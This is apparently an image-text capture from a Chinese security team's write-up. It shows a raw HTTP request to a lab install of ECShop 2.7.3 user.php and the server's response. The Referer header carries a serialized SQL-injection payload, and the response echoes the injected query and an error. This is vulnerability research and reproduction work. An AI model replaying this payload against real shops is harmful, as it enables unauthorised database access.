 GET /ECShop_V2.7.3/upload/user.php HTTP/1.1
Host: 172.16.244.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=smvoo8f5vtgjdtjiva5t0sbec3;
ECS_ID=8eea8943e36b6f122bee4ae508742f4e99f354f2; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:47:"*/ union select
1,0x272f2a,3,4,5,6,7,8,9,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
HTTP/1.1 200 OK
Date: Sun, 02 Sep 2018 09:10:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Set-Cookie: ECS_ID=463f6c9f055d629b47d02f1e6f8f81168946d249; path=/
Set-Cookie: ECS[visit_times]=2; expires=Mon, 02-Sep-2019 01:10:37 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1950
string(418) "SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop2.7.3`.`ecs_ad` AS a LEFT JOIN `ecshop2.7.3`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1535850637' AND
end_time >= '1535850637' AND a.position_id = ''/*' ORDER LIMIT select
1,0x272f2a,3,4,5,6,7,8,9,10-- -"
红日安全
<br />
<b>Fatal error</b>: Call to undefined function insert_&lt;br /&gt;